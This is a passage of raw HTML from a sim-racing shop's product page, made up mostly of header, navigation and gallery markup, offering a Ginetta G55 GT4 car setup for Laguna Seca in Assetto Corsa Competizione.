				<path d="M955.418,887.512c2.344,0,4.343,0.829,6.002,2.486c1.657,1.659,2.486,3.659,2.486,6.002c0,2.343-0.829,4.344-2.486,6.001  c-1.659,1.658-3.658,2.487-6.002,2.487h-0.994l-7.627,43.9c-0.354,2.033-1.326,3.713-2.917,5.04  c-1.593,1.326-3.405,1.989-5.438,1.989h-84.883c-2.033,0-3.846-0.663-5.438-1.989c-1.591-1.327-2.564-3.007-2.918-5.04l-7.626-43.9  h-0.995c-2.343,0-4.344-0.829-6.001-2.487c-1.658-1.657-2.487-3.658-2.487-6.001c0-2.343,0.829-4.343,2.487-6.002  c1.658-1.658,3.659-2.486,6.001-2.486H955.418z M860.256,940.563c1.149-0.089,2.111-0.585,2.885-1.491  c0.773-0.907,1.116-1.936,1.028-3.085l-2.122-27.586c-0.088-1.15-0.585-2.111-1.492-2.885c-0.906-0.774-1.934-1.117-3.083-1.028  c-1.149,0.088-2.111,0.586-2.885,1.492s-1.116,1.934-1.028,3.083l2.122,27.587c0.088,1.105,0.542,2.034,1.359,2.785  c0.818,0.752,1.78,1.128,2.885,1.128H860.256z M887.512,936.319v-27.587c0-1.149-0.42-2.144-1.26-2.984  c-0.84-0.84-1.834-1.26-2.984-1.26s-2.144,0.42-2.984,1.26c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984  c0.84,0.84,1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26C887.092,938.464,887.512,937.469,887.512,936.319z M912.977,936.319  v-27.587c0-1.149-0.42-2.144-1.26-2.984c-0.841-0.84-1.835-1.26-2.984-1.26s-2.145,0.42-2.984,1.26  c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984s1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26  C912.557,938.464,912.977,937.469,912.977,936.319z M936.319,936.65l2.122-27.587c0.088-1.149-0.254-2.177-1.027-3.083  s-1.735-1.404-2.885-1.492c-1.15-0.089-2.178,0.254-3.084,1.028c-0.906,0.773-1.404,1.734-1.492,2.885l-2.122,27.586  c-0.088,1.149,0.254,2.178,1.027,3.085c0.774,0.906,1.736,1.402,2.885,1.491h0.332c1.105,0,2.066-0.376,2.885-1.128  C935.777,938.685,936.23,937.756,936.319,936.65z M859.66,855.946l-6.167,27.322h-8.753l6.698-29.245  c0.84-3.89,2.807-7.062,5.902-9.516c3.095-2.453,6.632-3.68,10.611-3.68h11.074c0-1.149,0.42-2.144,1.26-2.984  c0.84-0.84,1.835-1.26,2.984-1.26h25.465c1.149,0,2.144,0.42,2.984,1.26c0.84,0.84,1.26,1.834,1.26,2.984h11.074  c3.979,0,7.516,1.227,10.611,3.68c3.094,2.454,5.062,5.626,5.901,9.516l6.697,29.245h-8.753l-6.168-27.322  c-0.486-1.945-1.491-3.537-3.017-4.774c-1.525-1.238-3.282-1.857-5.272-1.857h-11.074c0,1.15-0.42,2.144-1.26,2.984  c-0.841,0.84-1.835,1.26-2.984,1.26h-25.465c-1.149,0-2.144-0.42-2.984-1.26c-0.84-0.84-1.26-1.834-1.26-2.984h-11.074  c-1.99,0-3.747,0.619-5.272,1.857C861.152,852.409,860.146,854,859.66,855.946z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=https://solox.gg/my-account/ target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container" id="back-to-top">
			<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2019525" class="elementor elementor-2019525 elementor-location-single post-2019336 product type-product status-publish has-post-thumbnail product_cat-acc-gt4-setups product_cat-extra product_cat-ginetta-g55-gt4 product_cat-laguna-seca ast-article-single ast-woo-product-no-review desktop-align-right tablet-align-left mobile-align-left first instock sale downloadable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#35393C" class="elementor-section elementor-top-section elementor-element elementor-element-b6071ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6071ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54abc52" data-id="54abc52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5516893 elementor-widget elementor-widget-text-editor" data-id="5516893" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Destroy Your Personal Bests With Our ACC Subscription: 30 eSports Setups A Month For just €9.99!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee5adba" data-id="ee5adba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc367c elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="dfc367c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://solox.gg/acc-setup-subscription/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Faster Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-e462e72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e462e72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-782a68c0" data-id="782a68c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05d87ba elementor-widget elementor-widget-heading" data-id="05d87ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ginetta G55 GT4 ACC Laguna Seca Setup 1.9</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-157ba810" data-id="157ba810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334f91d5 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="334f91d5" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://solox.gg">Home</a>&nbsp;&#47;&nbsp;<a href="https://solox.gg/product-category/acc-gt4-setups/">ACC GT4 Setups</a>&nbsp;&#47;&nbsp;<a href="https://solox.gg/product-category/acc-gt4-setups/ginetta-g55-gt4/">Ginetta G55 GT4</a>&nbsp;&#47;&nbsp;Ginetta G55 GT4 ACC Laguna Seca Setup 1.9</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e22bfd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e22bfd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3d7702" data-id="a3d7702" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2d5cf1 fetch-priority-high elementor-widget elementor-widget-image-mod" data-id="b2d5cf1" data-element_type="widget" data-widget_type="image-mod.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
												<img data-perfmatters-preload width="768" height="432" src="https://solox.gg/wp-content/uploads/2023/08/34-3.webp" class="attachment-medium_large size-medium_large wp-image-2017592" alt="Ginetta G55 GT4 ACC 1.9 Setup Laguna Seca" srcset="https://solox.gg/wp-content/uploads/2023/08/34-3.webp 2000w, https://solox.gg/wp-content/uploads/2023/08/34-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-3-600x337.webp 600w" sizes="(max-width: 768px) 100vw, 768px" fetchpriority="high">														</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f76f9f3 elementor-widget elementor-widget-gallery" data-id="f76f9f3" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:4,&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://solox.gg/wp-content/uploads/2023/08/Screenshot-563.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f76f9f3" data-elementor-lightbox-title="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 tyres" data-elementor-lightbox-description="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 tyres" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjAyODkxNiwidXJsIjoiaHR0cHM6XC9cL3NvbG94LmdnXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wOFwvU2NyZWVuc2hvdC01NjMud2VicCIsInNsaWRlc2hvdyI6ImY3NmY5ZjMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://solox.gg/wp-content/uploads/2023/08/Screenshot-563-360x274.webp" data-width="360" data-height="274" aria-label="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 tyres" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://solox.gg/wp-content/uploads/2023/08/Screenshot-564.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f76f9f3" data-elementor-lightbox-title="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 electronics" data-elementor-lightbox-description="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 electronics" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjAyODkxNywidXJsIjoiaHR0cHM6XC9cL3NvbG94LmdnXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wOFwvU2NyZWVuc2hvdC01NjQud2VicCIsInNsaWRlc2hvdyI6ImY3NmY5ZjMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://solox.gg/wp-content/uploads/2023/08/Screenshot-564-360x272.webp" data-width="360" data-height="272" aria-label="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 electronics" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
